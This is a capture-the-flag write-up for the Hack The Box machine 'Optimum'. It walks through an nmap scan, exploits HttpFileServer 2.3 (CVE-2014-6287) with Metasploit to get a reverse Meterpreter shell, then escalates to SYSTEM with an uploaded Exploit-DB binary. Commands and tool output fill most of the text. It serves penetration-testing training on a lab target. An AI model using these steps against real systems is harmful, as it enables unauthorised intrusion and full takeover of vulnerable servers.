HTB - Optimum
Overview
Optimum is a beginner-level machine which mainly focuses on enumeration of services with known exploits. Both exploits are easy to obtain and have associated Metasploit modules, making this machine fairly simple to complete.
Information gathering
1
2
3
4
5
6
7
8
9
10
11
sudo nmap -sS -A -Pn --min-rate 10000 -p- optimum
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
Only port 80 is listening on this machine, so let’s go explore it!
Initial foothold
Nmap’s output let us know that the HttpFileServer httpd 2.3 service is used on port 80. According to Wikipedia:
HTTP File Server, otherwise known as HFS, is a free web server specifically designed for publishing and sharing files. The complete feature set differs from other web servers; it lacks some common features, like CGI, or even ability to run as a Windows service, but includes, for example, counting file downloads. It is even advised against using it as an ordinary web server.
Later in the same article, it has a security section which mentions:
HFS has had multiple security issues in the past, but states on its website that as of 2013 “There are no current known security bugs in the latest version. HFS is open source, so anyone is able to easily check for security flaws (and we have many expert users). Although it was not designed to be extremely robust, HFS is very stable and has been used for months without a restart”.
Visiting the website via our browser looks like this:
Searching Google for “HttpFileServer 2.3 exploit” there are several results that point to CVE-2014-6287:
We can launch Metasploit and search if there is a module associated with this CVE:
1
2
3
4
5
6
7
8
9
10
11
12
$ msfconsole -q
msf6 > search CVE-2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
Luckily there is one! Let’s configure it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
msf6 > use 0
s[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.31.150.94 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > setg RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > setg LHOST tun0
LHOST => tun0
We are now ready to run the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Using URL: http://10.10.14.15:8080/OPUDX6tKvSfLNyB
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /OPUDX6tKvSfLNyB
[*] Sending stage (175686 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\RLcLn.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.8:49162) at 2024-01-13 09:28:54 +0000
[*] Server stopped.
meterpreter >
We have a meterpreter shell back! Let’s try to get our first flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > dir
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-01-19 18:26:58 +0000 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 11:57:16 +0000 desktop.ini
100777/rwxrwxrwx 760320 fil 2017-03-18 12:11:17 +0000 hfs.exe
100444/r--r--r-- 34 fil 2024-01-19 18:10:20 +0000 user.txt
meterpreter > cat user.txt
<SNIP>
Privilege escalation
Let’s perform some basic enumeration:
1
2
3
4
5
6
7
8
9
10
meterpreter > getuid
Server username: OPTIMUM\kostas
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
If a process is running with an account that has higher privileges than ours, e.g. SYSTEM, we can migrate to it and easily perform our privilege escalation. Let’s check which processes are running and under what permissions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
228 4 smss.exe
336 324 csrss.exe
388 324 wininit.exe
396 380 csrss.exe
428 380 winlogon.exe
476 480 VGAuthService.exe
480 388 services.exe
488 388 lsass.exe
532 480 spoolsv.exe
548 480 svchost.exe
576 480 svchost.exe
664 1960 explorer.exe x64 1 OPTIMUM\kostas C:\Windows\explorer.exe
668 428 dwm.exe
676 480 svchost.exe
704 480 svchost.exe
764 480 svchost.exe
832 480 svchost.exe
844 480 svchost.exe
964 480 svchost.exe
1036 480 vmtoolsd.exe
1052 480 ManagementAgentHost.
exe
1196 704 taskhostex.exe x64 1 OPTIMUM\kostas C:\Windows\System32\taskhostex.exe
1220 480 svchost.exe
1360 548 WmiPrvSE.exe
1444 480 dllhost.exe
1580 548 WmiPrvSE.exe
1672 480 msdtc.exe
1828 2044 JuenwUyEDfVKX.exe x86 1 OPTIMUM\kostas C:\Users\kostas\AppData\Local\Temp\rad574C1.tmp\JuenwUyE
DfVKX.exe
1876 2352 conhost.exe x64 1 OPTIMUM\kostas C:\Windows\System32\conhost.exe
2044 2416 wscript.exe x86 1 OPTIMUM\kostas C:\Windows\SysWOW64\wscript.exe
2352 1828 cmd.exe x86 1 OPTIMUM\kostas C:\Windows\SysWOW64\cmd.exe
2388 664 vmtoolsd.exe x64 1 OPTIMUM\kostas C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2416 664 hfs.exe x86 1 OPTIMUM\kostas C:\Users\kostas\Desktop\hfs.exe
Unfortunately, nothing interesting there. We can use the local_exploit_suggester module by attaching it to the currently active meterpreter session. This module will try to find potential exploits to escalate our privileges based on the sysinfo output from our current active session:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# background the active session
meterpreter > bg
[*] Backgrounding session 1...
# search for desired module
msf6 exploit(windows/http/rejetto_hfs_exec) > search local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
# select the desired module
msf6 exploit(windows/http/rejetto_hfs_exec) > use 0
# check available options
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
# attach module to the active session
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
We are ready to run the local_exploit_suggester module:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x86/windows...
[*] 10.10.10.8 - 190 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.8 - Valid modules for session 1:
============================
<SNIP>
[*] Post module execution completed
It is a good practice to scan for both x64 and x86 processes, as some exploits can run only in one out of the two architectures. We can use meterpreter to migrate onto an x64 process and run the local_exploit_suggester module again:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
<SNIP>
664 1960 explorer.exe x64 1 OPTIMUM\kostas C:\Windows\explorer.exe
<SNIP>
meterpreter > migrate 664
[*] Migrating from 1828 to 664...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : OPTIMUM
OS : Windows Server 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 2
Meterpreter : x64/windows
We now have a x64/windows Meterpreter shell and we can check local exploits again:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
meterpreter > bg
[*] Backgrounding session 1.
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.8 - Collecting local exploits for x64/windows...
[*] 10.10.10.8 - 190 exploit checks are being tried...
[+] 10.10.10.8 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.10.8 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows 8.1/Windows Server 2012 R2 build detected!
[+] 10.10.10.8 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.8 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 45 / 45
[*] 10.10.10.8 - Valid modules for session 1:
============================
<SNIP>
If there is an exploit that is suggested for both x64 and x86, then we should try it first. In this case, this is the exploit/windows/local/ms16_032_secondary_logon_handle_privesc. After trying almost every configuration possible, restarting the machine multiple times, etc. this module does not seem to work, althought it is the intended avenue for privilege escalation.
This box was created ~7 years back, so a lot have changed since then and those things are expected. Fortunately for us, there is an executable stored in Exploit-DB’s GitLab, which we can download on our attack host, transfer to the target, and then execute it. This will successfully escalate our privileges to NT AUTHORITY\SYSTEM and we would be able to grab the root flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# upload the executable to target
meterpreter > upload ~/Downloads/41020.exe -o "c:\users\kostas\desktop"
[*] Uploading : /home/kali/Downloads/41020.exe -> c:\users\kostas\desktop\41020.exe
[*] Completed : /home/kali/Downloads/41020.exe -> c:\users\kostas\desktop\41020.exe
# execute the file
C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
# check account privileges
C:\Users\kostas\Desktop>whoami
whoami
nt authority\system
# read the root flag
C:\Users\kostas\Desktop>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
<SNIP>



